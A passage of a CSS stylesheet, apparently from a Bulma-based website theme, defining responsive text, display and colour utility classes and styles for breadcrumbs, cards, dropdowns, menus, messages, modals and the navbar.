  .is-size-6-fullhd {
    font-size: 1rem !important;
  }
  .is-size-7-fullhd {
    font-size: 0.85rem !important;
  }
}
.has-text-centered {
  text-align: center !important;
}
.has-text-justified {
  text-align: justify !important;
}
.has-text-left {
  text-align: left !important;
}
.has-text-right {
  text-align: right !important;
}
@media screen and (max-width: 768px) {
  .has-text-centered-mobile {
    text-align: center !important;
  }
}
@media screen and (min-width: 769px), print {
  .has-text-centered-tablet {
    text-align: center !important;
  }
}
@media screen and (min-width: 769px) and (max-width: 1087px) {
  .has-text-centered-tablet-only {
    text-align: center !important;
  }
}
@media screen and (max-width: 1087px) {
  .has-text-centered-touch {
    text-align: center !important;
  }
}
@media screen and (min-width: 1088px) {
  .has-text-centered-desktop {
    text-align: center !important;
  }
}
@media screen and (min-width: 1088px) and (max-width: 1279px) {
  .has-text-centered-desktop-only {
    text-align: center !important;
  }
}
@media screen and (min-width: 1280px) {
  .has-text-centered-widescreen {
    text-align: center !important;
  }
}
@media screen and (min-width: 1280px) and (max-width: 1471px) {
  .has-text-centered-widescreen-only {
    text-align: center !important;
  }
}
@media screen and (min-width: 1472px) {
  .has-text-centered-fullhd {
    text-align: center !important;
  }
}
@media screen and (max-width: 768px) {
  .has-text-justified-mobile {
    text-align: justify !important;
  }
}
@media screen and (min-width: 769px), print {
  .has-text-justified-tablet {
    text-align: justify !important;
  }
}
@media screen and (min-width: 769px) and (max-width: 1087px) {
  .has-text-justified-tablet-only {
    text-align: justify !important;
  }
}
@media screen and (max-width: 1087px) {
  .has-text-justified-touch {
    text-align: justify !important;
  }
}
@media screen and (min-width: 1088px) {
  .has-text-justified-desktop {
    text-align: justify !important;
  }
}
@media screen and (min-width: 1088px) and (max-width: 1279px) {
  .has-text-justified-desktop-only {
    text-align: justify !important;
  }
}
@media screen and (min-width: 1280px) {
  .has-text-justified-widescreen {
    text-align: justify !important;
  }
}
@media screen and (min-width: 1280px) and (max-width: 1471px) {
  .has-text-justified-widescreen-only {
    text-align: justify !important;
  }
}
@media screen and (min-width: 1472px) {
  .has-text-justified-fullhd {
    text-align: justify !important;
  }
}
@media screen and (max-width: 768px) {
  .has-text-left-mobile {
    text-align: left !important;
  }
}
@media screen and (min-width: 769px), print {
  .has-text-left-tablet {
    text-align: left !important;
  }
}
@media screen and (min-width: 769px) and (max-width: 1087px) {
  .has-text-left-tablet-only {
    text-align: left !important;
  }
}
@media screen and (max-width: 1087px) {
  .has-text-left-touch {
    text-align: left !important;
  }
}
@media screen and (min-width: 1088px) {
  .has-text-left-desktop {
    text-align: left !important;
  }
}
@media screen and (min-width: 1088px) and (max-width: 1279px) {
  .has-text-left-desktop-only {
    text-align: left !important;
  }
}
@media screen and (min-width: 1280px) {
  .has-text-left-widescreen {
    text-align: left !important;
  }
}
@media screen and (min-width: 1280px) and (max-width: 1471px) {
  .has-text-left-widescreen-only {
    text-align: left !important;
  }
}
@media screen and (min-width: 1472px) {
  .has-text-left-fullhd {
    text-align: left !important;
  }
}
@media screen and (max-width: 768px) {
  .has-text-right-mobile {
    text-align: right !important;
  }
}
@media screen and (min-width: 769px), print {
  .has-text-right-tablet {
    text-align: right !important;
  }
}
@media screen and (min-width: 769px) and (max-width: 1087px) {
  .has-text-right-tablet-only {
    text-align: right !important;
  }
}
@media screen and (max-width: 1087px) {
  .has-text-right-touch {
    text-align: right !important;
  }
}
@media screen and (min-width: 1088px) {
  .has-text-right-desktop {
    text-align: right !important;
  }
}
@media screen and (min-width: 1088px) and (max-width: 1279px) {
  .has-text-right-desktop-only {
    text-align: right !important;
  }
}
@media screen and (min-width: 1280px) {
  .has-text-right-widescreen {
    text-align: right !important;
  }
}
@media screen and (min-width: 1280px) and (max-width: 1471px) {
  .has-text-right-widescreen-only {
    text-align: right !important;
  }
}
@media screen and (min-width: 1472px) {
  .has-text-right-fullhd {
    text-align: right !important;
  }
}
.is-capitalized {
  text-transform: capitalize !important;
}
.is-lowercase {
  text-transform: lowercase !important;
}
.is-uppercase,
article.media .categories {
  text-transform: uppercase !important;
}
.is-italic {
  font-style: italic !important;
}
.has-text-white {
  color: #fff !important;
}
a.has-text-white:hover,
a.has-text-white:focus {
  color: #e6e6e6 !important;
}
.has-background-white {
  background-color: #fff !important;
}
.has-text-black {
  color: #0a0a0a !important;
}
a.has-text-black:hover,
a.has-text-black:focus {
  color: #000 !important;
}
.has-background-black {
  background-color: #0a0a0a !important;
}
.has-text-light {
  color: #f5f5f5 !important;
}
a.has-text-light:hover,
a.has-text-light:focus {
  color: #dbdbdb !important;
}
.has-background-light {
  background-color: #f5f5f5 !important;
}
.has-text-dark {
  color: #363636 !important;
}
a.has-text-dark:hover,
a.has-text-dark:focus {
  color: #1c1c1c !important;
}
.has-background-dark {
  background-color: #363636 !important;
}
.has-text-primary {
  color: #3273dc !important;
}
a.has-text-primary:hover,
a.has-text-primary:focus {
  color: #205bbc !important;
}
.has-background-primary {
  background-color: #3273dc !important;
}
.has-text-link {
  color: #3273dc !important;
}
a.has-text-link:hover,
a.has-text-link:focus {
  color: #205bbc !important;
}
.has-background-link {
  background-color: #3273dc !important;
}
.has-text-info {
  color: #3298dc !important;
}
a.has-text-info:hover,
a.has-text-info:focus {
  color: #207dbc !important;
}
.has-background-info {
  background-color: #3298dc !important;
}
.has-text-success {
  color: #48c774 !important;
}
a.has-text-success:hover,
a.has-text-success:focus {
  color: #34a85c !important;
}
.has-background-success {
  background-color: #48c774 !important;
}
.has-text-warning {
  color: #ffdd57 !important;
}
a.has-text-warning:hover,
a.has-text-warning:focus {
  color: #ffd324 !important;
}
.has-background-warning {
  background-color: #ffdd57 !important;
}
.has-text-danger {
  color: #f14668 !important;
}
a.has-text-danger:hover,
a.has-text-danger:focus {
  color: #ee1742 !important;
}
.has-background-danger {
  background-color: #f14668 !important;
}
.has-text-grey-lightest {
  color: #ededed !important;
}
a.has-text-grey-lightest:hover,
a.has-text-grey-lightest:focus {
  color: #d4d4d4 !important;
}
.has-background-grey-lightest {
  background-color: #ededed !important;
}
.has-text-black-bis {
  color: #121212 !important;
}
.has-background-black-bis {
  background-color: #121212 !important;
}
.has-text-black-ter {
  color: #242424 !important;
}
.has-background-black-ter {
  background-color: #242424 !important;
}
.has-text-grey-darker {
  color: #363636 !important;
}
.has-background-grey-darker {
  background-color: #363636 !important;
}
.has-text-grey-dark {
  color: #4a4a4a !important;
}
.has-background-grey-dark {
  background-color: #4a4a4a !important;
}
.has-text-grey,
.article-licensing .licensing-title a {
  color: #7a7a7a !important;
}
.has-background-grey {
  background-color: #7a7a7a !important;
}
.has-text-grey-light {
  color: #b5b5b5 !important;
}
.has-background-grey-light {
  background-color: #b5b5b5 !important;
}
.has-text-grey-lighter {
  color: #dbdbdb !important;
}
.has-background-grey-lighter {
  background-color: #dbdbdb !important;
}
.has-text-white-ter {
  color: #f5f5f5 !important;
}
.has-background-white-ter {
  background-color: #f5f5f5 !important;
}
.has-text-white-bis {
  color: #fafafa !important;
}
.has-background-white-bis {
  background-color: #fafafa !important;
}
.has-text-weight-light {
  font-weight: 300 !important;
}
.has-text-weight-normal {
  font-weight: 400 !important;
}
.has-text-weight-medium {
  font-weight: 500 !important;
}
.has-text-weight-semibold {
  font-weight: 600 !important;
}
.has-text-weight-bold {
  font-weight: 700 !important;
}
.is-family-primary {
  font-family: Ubuntu, Roboto, 'Open Sans', 'Microsoft YaHei', sans-serif !important;
}
.is-family-secondary {
  font-family: Ubuntu, Roboto, 'Open Sans', 'Microsoft YaHei', sans-serif !important;
}
.is-family-sans-serif {
  font-family: Ubuntu, Roboto, 'Open Sans', 'Microsoft YaHei', sans-serif !important;
}
.is-family-monospace {
  font-family: monospace !important;
}
.is-family-code {
  font-family: 'Source Code Pro', monospace, 'Microsoft YaHei' !important;
}
.is-block {
  display: block !important;
}
@media screen and (max-width: 768px) {
  .is-block-mobile {
    display: block !important;
  }
}
@media screen and (min-width: 769px), print {
  .is-block-tablet {
    display: block !important;
  }
}
@media screen and (min-width: 769px) and (max-width: 1087px) {
  .is-block-tablet-only {
    display: block !important;
  }
}
@media screen and (max-width: 1087px) {
  .is-block-touch {
    display: block !important;
  }
}
@media screen and (min-width: 1088px) {
  .is-block-desktop {
    display: block !important;
  }
}
@media screen and (min-width: 1088px) and (max-width: 1279px) {
  .is-block-desktop-only {
    display: block !important;
  }
}
@media screen and (min-width: 1280px) {
  .is-block-widescreen {
    display: block !important;
  }
}
@media screen and (min-width: 1280px) and (max-width: 1471px) {
  .is-block-widescreen-only {
    display: block !important;
  }
}
@media screen and (min-width: 1472px) {
  .is-block-fullhd {
    display: block !important;
  }
}
.is-flex {
  display: flex !important;
}
@media screen and (max-width: 768px) {
  .is-flex-mobile {
    display: flex !important;
  }
}
@media screen and (min-width: 769px), print {
  .is-flex-tablet {
    display: flex !important;
  }
}
@media screen and (min-width: 769px) and (max-width: 1087px) {
  .is-flex-tablet-only {
    display: flex !important;
  }
}
@media screen and (max-width: 1087px) {
  .is-flex-touch {
    display: flex !important;
  }
}
@media screen and (min-width: 1088px) {
  .is-flex-desktop {
    display: flex !important;
  }
}
@media screen and (min-width: 1088px) and (max-width: 1279px) {
  .is-flex-desktop-only {
    display: flex !important;
  }
}
@media screen and (min-width: 1280px) {
  .is-flex-widescreen {
    display: flex !important;
  }
}
@media screen and (min-width: 1280px) and (max-width: 1471px) {
  .is-flex-widescreen-only {
    display: flex !important;
  }
}
@media screen and (min-width: 1472px) {
  .is-flex-fullhd {
    display: flex !important;
  }
}
.is-inline {
  display: inline !important;
}
@media screen and (max-width: 768px) {
  .is-inline-mobile {
    display: inline !important;
  }
}
@media screen and (min-width: 769px), print {
  .is-inline-tablet {
    display: inline !important;
  }
}
@media screen and (min-width: 769px) and (max-width: 1087px) {
  .is-inline-tablet-only {
    display: inline !important;
  }
}
@media screen and (max-width: 1087px) {
  .is-inline-touch {
    display: inline !important;
  }
}
@media screen and (min-width: 1088px) {
  .is-inline-desktop {
    display: inline !important;
  }
}
@media screen and (min-width: 1088px) and (max-width: 1279px) {
  .is-inline-desktop-only {
    display: inline !important;
  }
}
@media screen and (min-width: 1280px) {
  .is-inline-widescreen {
    display: inline !important;
  }
}
@media screen and (min-width: 1280px) and (max-width: 1471px) {
  .is-inline-widescreen-only {
    display: inline !important;
  }
}
@media screen and (min-width: 1472px) {
  .is-inline-fullhd {
    display: inline !important;
  }
}
.is-inline-block {
  display: inline-block !important;
}
@media screen and (max-width: 768px) {
  .is-inline-block-mobile {
    display: inline-block !important;
  }
}
@media screen and (min-width: 769px), print {
  .is-inline-block-tablet {
    display: inline-block !important;
  }
}
@media screen and (min-width: 769px) and (max-width: 1087px) {
  .is-inline-block-tablet-only {
    display: inline-block !important;
  }
}
@media screen and (max-width: 1087px) {
  .is-inline-block-touch {
    display: inline-block !important;
  }
}
@media screen and (min-width: 1088px) {
  .is-inline-block-desktop {
    display: inline-block !important;
  }
}
@media screen and (min-width: 1088px) and (max-width: 1279px) {
  .is-inline-block-desktop-only {
    display: inline-block !important;
  }
}
@media screen and (min-width: 1280px) {
  .is-inline-block-widescreen {
    display: inline-block !important;
  }
}
@media screen and (min-width: 1280px) and (max-width: 1471px) {
  .is-inline-block-widescreen-only {
    display: inline-block !important;
  }
}
@media screen and (min-width: 1472px) {
  .is-inline-block-fullhd {
    display: inline-block !important;
  }
}
.is-inline-flex {
  display: inline-flex !important;
}
@media screen and (max-width: 768px) {
  .is-inline-flex-mobile {
    display: inline-flex !important;
  }
}
@media screen and (min-width: 769px), print {
  .is-inline-flex-tablet {
    display: inline-flex !important;
  }
}
@media screen and (min-width: 769px) and (max-width: 1087px) {
  .is-inline-flex-tablet-only {
    display: inline-flex !important;
  }
}
@media screen and (max-width: 1087px) {
  .is-inline-flex-touch {
    display: inline-flex !important;
  }
}
@media screen and (min-width: 1088px) {
  .is-inline-flex-desktop {
    display: inline-flex !important;
  }
}
@media screen and (min-width: 1088px) and (max-width: 1279px) {
  .is-inline-flex-desktop-only {
    display: inline-flex !important;
  }
}
@media screen and (min-width: 1280px) {
  .is-inline-flex-widescreen {
    display: inline-flex !important;
  }
}
@media screen and (min-width: 1280px) and (max-width: 1471px) {
  .is-inline-flex-widescreen-only {
    display: inline-flex !important;
  }
}
@media screen and (min-width: 1472px) {
  .is-inline-flex-fullhd {
    display: inline-flex !important;
  }
}
.is-hidden {
  display: none !important;
}
.is-sr-only {
  border: none !important;
  clip: rect(0, 0, 0, 0) !important;
  height: 0.01em !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  white-space: nowrap !important;
  width: 0.01em !important;
}
@media screen and (max-width: 768px) {
  .is-hidden-mobile {
    display: none !important;
  }
}
@media screen and (min-width: 769px), print {
  .is-hidden-tablet {
    display: none !important;
  }
}
@media screen and (min-width: 769px) and (max-width: 1087px) {
  .is-hidden-tablet-only {
    display: none !important;
  }
}
@media screen and (max-width: 1087px) {
  .is-hidden-touch {
    display: none !important;
  }
}
@media screen and (min-width: 1088px) {
  .is-hidden-desktop {
    display: none !important;
  }
}
@media screen and (min-width: 1088px) and (max-width: 1279px) {
  .is-hidden-desktop-only {
    display: none !important;
  }
}
@media screen and (min-width: 1280px) {
  .is-hidden-widescreen {
    display: none !important;
  }
}
@media screen and (min-width: 1280px) and (max-width: 1471px) {
  .is-hidden-widescreen-only {
    display: none !important;
  }
}
@media screen and (min-width: 1472px) {
  .is-hidden-fullhd {
    display: none !important;
  }
}
.is-invisible {
  visibility: hidden !important;
}
@media screen and (max-width: 768px) {
  .is-invisible-mobile {
    visibility: hidden !important;
  }
}
@media screen and (min-width: 769px), print {
  .is-invisible-tablet {
    visibility: hidden !important;
  }
}
@media screen and (min-width: 769px) and (max-width: 1087px) {
  .is-invisible-tablet-only {
    visibility: hidden !important;
  }
}
@media screen and (max-width: 1087px) {
  .is-invisible-touch {
    visibility: hidden !important;
  }
}
@media screen and (min-width: 1088px) {
  .is-invisible-desktop {
    visibility: hidden !important;
  }
}
@media screen and (min-width: 1088px) and (max-width: 1279px) {
  .is-invisible-desktop-only {
    visibility: hidden !important;
  }
}
@media screen and (min-width: 1280px) {
  .is-invisible-widescreen {
    visibility: hidden !important;
  }
}
@media screen and (min-width: 1280px) and (max-width: 1471px) {
  .is-invisible-widescreen-only {
    visibility: hidden !important;
  }
}
@media screen and (min-width: 1472px) {
  .is-invisible-fullhd {
    visibility: hidden !important;
  }
}
.is-marginless {
  margin: 0 !important;
}
.is-paddingless {
  padding: 0 !important;
}
.is-radiusless {
  border-radius: 0 !important;
}
.is-shadowless {
  box-shadow: none !important;
}
.is-relative {
  position: relative !important;
}
.breadcrumb {
  font-size: 1rem;
  white-space: nowrap;
}
.breadcrumb a {
  align-items: center;
  color: #3273dc;
  display: flex;
  justify-content: center;
  padding: 0 0.75em;
}
.breadcrumb a:hover {
  color: #363636;
}
.breadcrumb li {
  align-items: center;
  display: flex;
}
.breadcrumb li:first-child a {
  padding-left: 0;
}
.breadcrumb li.is-active a {
  color: #363636;
  cursor: default;
  pointer-events: none;
}
.breadcrumb li + li::before {
  color: #b5b5b5;
  content: "\0002f";
}
.breadcrumb ul,
.breadcrumb ol {
  align-items: flex-start;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}
.breadcrumb .icon:first-child {
  margin-right: 0.5em;
}
.breadcrumb .icon:last-child {
  margin-left: 0.5em;
}
.breadcrumb.is-centered ol,
.breadcrumb.is-centered ul {
  justify-content: center;
}
.breadcrumb.is-right ol,
.breadcrumb.is-right ul {
  justify-content: flex-end;
}
.breadcrumb.is-small {
  font-size: 0.75rem;
}
.breadcrumb.is-medium {
  font-size: 1.25rem;
}
.breadcrumb.is-large {
  font-size: 1.5rem;
}
.breadcrumb.has-arrow-separator li + li::before {
  content: "\02192";
}
.breadcrumb.has-bullet-separator li + li::before {
  content: "\02022";
}
.breadcrumb.has-dot-separator li + li::before {
  content: "\000b7";
}
.breadcrumb.has-succeeds-separator li + li::before {
  content: "\0227B";
}
.card {
  background-color: #fff;
  box-shadow: 0 4px 10px rgba(0,0,0,0.05), 0 0 1px rgba(0,0,0,0.1);
  color: #4a4a4a;
  max-width: 100%;
  position: relative;
}
.card-header {
  background-color: transparent;
  align-items: stretch;
  box-shadow: 0 0.125em 0.25em rgba(10,10,10,0.1);
  display: flex;
}
.card-header-title {
  align-items: center;
  color: #363636;
  display: flex;
  flex-grow: 1;
  font-weight: 700;
  padding: 0.75rem 1rem;
}
.card-header-title.is-centered {
  justify-content: center;
}
.card-header-icon {
  align-items: center;
  cursor: pointer;
  display: flex;
  justify-content: center;
  padding: 0.75rem 1rem;
}
.card-image {
  display: block;
  position: relative;
}
.card-content {
  background-color: transparent;
  padding: 1.5rem;
}
.card-footer {
  background-color: transparent;
  border-top: 1px solid #ededed;
  align-items: stretch;
  display: flex;
}
.card-footer-item {
  align-items: center;
  display: flex;
  flex-basis: 0;
  flex-grow: 1;
  flex-shrink: 0;
  justify-content: center;
  padding: 0.75rem;
}
.card-footer-item:not(:last-child) {
  border-right: 1px solid #ededed;
}
.card .media:not(:last-child) {
  margin-bottom: 0.75rem;
}
.dropdown {
  display: inline-flex;
  position: relative;
  vertical-align: top;
}
.dropdown.is-active .dropdown-menu,
.dropdown.is-hoverable:hover .dropdown-menu {
  display: block;
}
.dropdown.is-right .dropdown-menu {
  left: auto;
  right: 0;
}
.dropdown.is-up .dropdown-menu {
  bottom: 100%;
  padding-bottom: 4px;
  padding-top: initial;
  top: auto;
}
.dropdown-menu {
  display: none;
  left: 0;
  min-width: 12rem;
  padding-top: 4px;
  position: absolute;
  top: 100%;
  z-index: 20;
}
.dropdown-content {
  background-color: #fff;
  border-radius: 4px;
  box-shadow: 0 0.5em 1em -0.125em rgba(10,10,10,0.1), 0 0px 0 1px rgba(10,10,10,0.02);
  padding-bottom: 0.5rem;
  padding-top: 0.5rem;
}
.dropdown-item {
  color: #4a4a4a;
  display: block;
  font-size: 0.875rem;
  line-height: 1.5;
  padding: 0.375rem 1rem;
  position: relative;
}
a.dropdown-item,
button.dropdown-item {
  padding-right: 3rem;
  text-align: left;
  white-space: nowrap;
  width: 100%;
}
a.dropdown-item:hover,
button.dropdown-item:hover {
  background-color: #f5f5f5;
  color: #0a0a0a;
}
a.dropdown-item.is-active,
button.dropdown-item.is-active {
  background-color: #3273dc;
  color: #fff;
}
.dropdown-divider {
  background-color: #ededed;
  border: none;
  display: block;
  height: 1px;
  margin: 0.5rem 0;
}
.level {
  align-items: center;
  justify-content: space-between;
}
.level code {
  border-radius: 4px;
}
.level img {
  display: inline-block;
  vertical-align: top;
}
.level.is-mobile {
  display: flex;
}
.level.is-mobile .level-left,
.level.is-mobile .level-right {
  display: flex;
}
.level.is-mobile .level-left + .level-right {
  margin-top: 0;
}
.level.is-mobile .level-item:not(:last-child) {
  margin-bottom: 0;
  margin-right: 0.75rem;
}
.level.is-mobile .level-item:not(.is-narrow) {
  flex-grow: 1;
}
@media screen and (min-width: 769px), print {
  .level {
    display: flex;
  }
  .level > .level-item:not(.is-narrow) {
    flex-grow: 1;
  }
}
.level-item {
  align-items: center;
  display: flex;
  flex-basis: auto;
  flex-grow: 0;
  flex-shrink: 0;
  justify-content: center;
}
.level-item .title,
.level-item .subtitle {
  margin-bottom: 0;
}
@media screen and (max-width: 768px) {
  .level-item:not(:last-child) {
    margin-bottom: 0.75rem;
  }
}
.level-left,
.level-right {
  flex-basis: auto;
  flex-grow: 0;
  flex-shrink: 0;
}
.level-left .level-item.is-flexible,
.level-right .level-item.is-flexible {
  flex-grow: 1;
}
@media screen and (min-width: 769px), print {
  .level-left .level-item:not(:last-child),
  .level-right .level-item:not(:last-child) {
    margin-right: 0.75rem;
  }
}
.level-left {
  align-items: center;
  justify-content: flex-start;
}
@media screen and (max-width: 768px) {
  .level-left + .level-right {
    margin-top: 1.5rem;
  }
}
@media screen and (min-width: 769px), print {
  .level-left {
    display: flex;
  }
}
.level-right {
  align-items: center;
  justify-content: flex-end;
}
@media screen and (min-width: 769px), print {
  .level-right {
    display: flex;
  }
}
.list {
  background-color: #fff;
  border-radius: 4px;
  box-shadow: 0 2px 3px rgba(10,10,10,0.1), 0 0 0 1px rgba(10,10,10,0.1);
}
.list-item {
  display: block;
  padding: 0.5em 1em;
}
.list-item:not(a) {
  color: #4a4a4a;
}
.list-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.list-item:last-child {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.list-item:not(:last-child) {
  border-bottom: 1px solid #dbdbdb;
}
.list-item.is-active {
  background-color: #3273dc;
  color: #fff;
}
a.list-item {
  background-color: #f5f5f5;
  cursor: pointer;
}
.media {
  align-items: flex-start;
  display: flex;
  text-align: left;
}
.media .content:not(:last-child) {
  margin-bottom: 0.75rem;
}
.media .media {
  border-top: 1px solid rgba(219,219,219,0.5);
  display: flex;
  padding-top: 0.75rem;
}
.media .media .content:not(:last-child),
.media .media .control:not(:last-child) {
  margin-bottom: 0.5rem;
}
.media .media .media {
  padding-top: 0.5rem;
}
.media .media .media + .media {
  margin-top: 0.5rem;
}
.media + .media {
  border-top: 1px solid rgba(219,219,219,0.5);
  margin-top: 1rem;
  padding-top: 1rem;
}
.media.is-large + .media {
  margin-top: 1.5rem;
  padding-top: 1.5rem;
}
.media-left,
.media-right {
  flex-basis: auto;
  flex-grow: 0;
  flex-shrink: 0;
}
.media-left {
  margin-right: 1rem;
}
.media-right {
  margin-left: 1rem;
}
.media-content {
  flex-basis: auto;
  flex-grow: 1;
  flex-shrink: 1;
  text-align: left;
}
@media screen and (max-width: 768px) {
  .media-content {
    overflow-x: auto;
  }
}
.menu {
  font-size: 1rem;
}
.menu.is-small {
  font-size: 0.75rem;
}
.menu.is-medium {
  font-size: 1.25rem;
}
.menu.is-large {
  font-size: 1.5rem;
}
.menu-list {
  line-height: 1.25;
}
.menu-list a {
  border-radius: 2px;
  color: #4a4a4a;
  display: block;
  padding: 0.5em 0.75em;
}
.menu-list a:hover {
  background-color: #f5f5f5;
  color: #363636;
}
.menu-list a.is-active {
  background-color: #eef3fc;
  color: #3273dc;
}
.menu-list li ul {
  border-left: 1px solid #dbdbdb;
  margin: 0.75em;
  padding-left: 0.75em;
}
.menu-label {
  color: #7a7a7a;
  font-size: 0.75em;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
.menu-label:not(:first-child) {
  margin-top: 1em;
}
.menu-label:not(:last-child) {
  margin-bottom: 1em;
}
.message {
  background-color: #f5f5f5;
  border-radius: 4px;
  font-size: 1rem;
}
.message strong {
  color: currentColor;
}
.message a:not(.button):not(.tag):not(.dropdown-item) {
  color: currentColor;
  text-decoration: underline;
}
.message.is-small {
  font-size: 0.75rem;
}
.message.is-medium {
  font-size: 1.25rem;
}
.message.is-large {
  font-size: 1.5rem;
}
.message.is-white {
  background-color: #fff;
}
.message.is-white .message-header {
  background-color: #fff;
  color: #0a0a0a;
}
.message.is-white .message-body {
  border-color: #fff;
}
.message.is-black {
  background-color: #fafafa;
}
.message.is-black .message-header {
  background-color: #0a0a0a;
  color: #fff;
}
.message.is-black .message-body {
  border-color: #0a0a0a;
}
.message.is-light {
  background-color: #fafafa;
}
.message.is-light .message-header {
  background-color: #f5f5f5;
  color: rgba(0,0,0,0.7);
}
.message.is-light .message-body {
  border-color: #f5f5f5;
}
.message.is-dark {
  background-color: #fafafa;
}
.message.is-dark .message-header {
  background-color: #363636;
  color: #fff;
}
.message.is-dark .message-body {
  border-color: #363636;
}
.message.is-primary {
  background-color: #eef3fc;
}
.message.is-primary .message-header {
  background-color: #3273dc;
  color: #fff;
}
.message.is-primary .message-body {
  border-color: #3273dc;
  color: #2160c4;
}
.message.is-link {
  background-color: #eef3fc;
}
.message.is-link .message-header {
  background-color: #3273dc;
  color: #fff;
}
.message.is-link .message-body {
  border-color: #3273dc;
  color: #2160c4;
}
.message.is-info {
  background-color: #eef6fc;
}
.message.is-info .message-header {
  background-color: #3298dc;
  color: #fff;
}
.message.is-info .message-body {
  border-color: #3298dc;
  color: #1d72aa;
}
.message.is-success {
  background-color: #effaf3;
}
.message.is-success .message-header {
  background-color: #48c774;
  color: #fff;
}
.message.is-success .message-body {
  border-color: #48c774;
  color: #257942;
}
.message.is-warning {
  background-color: #fffbeb;
}
.message.is-warning .message-header {
  background-color: #ffdd57;
  color: rgba(0,0,0,0.7);
}
.message.is-warning .message-body {
  border-color: #ffdd57;
  color: #947600;
}
.message.is-danger {
  background-color: #feecf0;
}
.message.is-danger .message-header {
  background-color: #f14668;
  color: #fff;
}
.message.is-danger .message-body {
  border-color: #f14668;
  color: #cc0f35;
}
.message.is-grey-lightest {
  background-color: #fafafa;
}
.message.is-grey-lightest .message-header {
  background-color: #ededed;
  color: #363636;
}
.message.is-grey-lightest .message-body {
  border-color: #ededed;
}
.message-header {
  align-items: center;
  background-color: #4a4a4a;
  border-radius: 4px 4px 0 0;
  color: #fff;
  display: flex;
  font-weight: 700;
  justify-content: space-between;
  line-height: 1.25;
  padding: 0.75em 1em;
  position: relative;
}
.message-header .delete {
  flex-grow: 0;
  flex-shrink: 0;
  margin-left: 0.75em;
}
.message-header + .message-body {
  border-width: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.message-body {
  border-color: #dbdbdb;
  border-radius: 4px;
  border-style: solid;
  border-width: 0 0 0 4px;
  color: #4a4a4a;
  padding: 1.25em 1.5em;
}
.message-body code,
.message-body pre {
  background-color: #fff;
}
.message-body pre code {
  background-color: transparent;
}
.modal {
  align-items: center;
  display: none;
  flex-direction: column;
  justify-content: center;
  overflow: hidden;
  position: fixed;
  z-index: 40;
}
.modal.is-active {
  display: flex;
}
.modal-background {
  background-color: rgba(10,10,10,0.86);
}
.modal-content,
.modal-card {
  margin: 0 20px;
  max-height: calc(100vh - 160px);
  overflow: auto;
  position: relative;
  width: 100%;
}
@media screen and (min-width: 769px), print {
  .modal-content,
  .modal-card {
    margin: 0 auto;
    max-height: calc(100vh - 40px);
    width: 640px;
  }
}
.modal-close {
  background: none;
  height: 40px;
  position: fixed;
  right: 20px;
  top: 20px;
  width: 40px;
}
.modal-card {
  display: flex;
  flex-direction: column;
  max-height: calc(100vh - 40px);
  overflow: hidden;
  -ms-overflow-y: visible;
}
.modal-card-head,
.modal-card-foot {
  align-items: center;
  background-color: #f5f5f5;
  display: flex;
  flex-shrink: 0;
  justify-content: flex-start;
  padding: 20px;
  position: relative;
}
.modal-card-head {
  border-bottom: 1px solid #dbdbdb;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}
.modal-card-title {
  color: #363636;
  flex-grow: 1;
  flex-shrink: 0;
  font-size: 1.5rem;
  line-height: 1;
}
.modal-card-foot {
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px;
  border-top: 1px solid #dbdbdb;
}
.modal-card-foot .button:not(:last-child) {
  margin-right: 0.5em;
}
.modal-card-body {
  -webkit-overflow-scrolling: touch;
  background-color: #fff;
  flex-grow: 1;
  flex-shrink: 1;
  overflow: auto;
  padding: 20px;
}
.navbar {
  background-color: #fff;
  min-height: 3.25rem;
  position: relative;
  z-index: 30;
}
.navbar.is-white {
  background-color: #fff;
  color: #0a0a0a;
}
.navbar.is-white .navbar-brand > .navbar-item,
.navbar.is-white .navbar-brand .navbar-link {
  color: #0a0a0a;
}
.navbar.is-white .navbar-brand > a.navbar-item:focus,
.navbar.is-white .navbar-brand .navbar-link:focus,
.navbar.is-white .navbar-brand > a.navbar-item:hover,
.navbar.is-white .navbar-brand .navbar-link:hover,
.navbar.is-white .navbar-brand > a.navbar-item.is-active,
.navbar.is-white .navbar-brand .navbar-link.is-active {
  background-color: #f2f2f2;
  color: #0a0a0a;
}
.navbar.is-white .navbar-brand .navbar-link::after {
  border-color: #0a0a0a;
}
.navbar.is-white .navbar-burger {
  color: #0a0a0a;
}
@media screen and (min-width: 1088px) {
  .navbar.is-white .navbar-start > .navbar-item,
  .navbar.is-white .navbar-end > .navbar-item,
  .navbar.is-white .navbar-start .navbar-link,
  .navbar.is-white .navbar-end .navbar-link {
    color: #0a0a0a;
  }
  .navbar.is-white .navbar-start > a.navbar-item:focus,
  .navbar.is-white .navbar-end > a.navbar-item:focus,
  .navbar.is-white .navbar-start .navbar-link:focus,
  .navbar.is-white .navbar-end .navbar-link:focus,
  .navbar.is-white .navbar-start > a.navbar-item:hover,
  .navbar.is-white .navbar-end > a.navbar-item:hover,
  .navbar.is-white .navbar-start .navbar-link:hover,
  .navbar.is-white .navbar-end .navbar-link:hover,
  .navbar.is-white .navbar-start > a.navbar-item.is-active,
  .navbar.is-white .navbar-end > a.navbar-item.is-active,
  .navbar.is-white .navbar-start .navbar-link.is-active,
  .navbar.is-white .navbar-end .navbar-link.is-active {
    background-color: #f2f2f2;
    color: #0a0a0a;
  }
  .navbar.is-white .navbar-start .navbar-link::after,
  .navbar.is-white .navbar-end .navbar-link::after {
    border-color: #0a0a0a;
  }
  .navbar.is-white .navbar-item.has-dropdown:focus .navbar-link,
  .navbar.is-white .navbar-item.has-dropdown:hover .navbar-link,
  .navbar.is-white .navbar-item.has-dropdown.is-active .navbar-link {
    background-color: #f2f2f2;
    color: #0a0a0a;
  }
  .navbar.is-white .navbar-dropdown a.navbar-item.is-active {
    background-color: #fff;
    color: #0a0a0a;
  }
}
.navbar.is-black {
  background-color: #0a0a0a;
  color: #fff;
}
.navbar.is-black .navbar-brand > .navbar-item,
.navbar.is-black .navbar-brand .navbar-link {
  color: #fff;
}
.navbar.is-black .navbar-brand > a.navbar-item:focus,
.navbar.is-black .navbar-brand .navbar-link:focus,
.navbar.is-black .navbar-brand > a.navbar-item:hover,
.navbar.is-black .navbar-brand .navbar-link:hover,
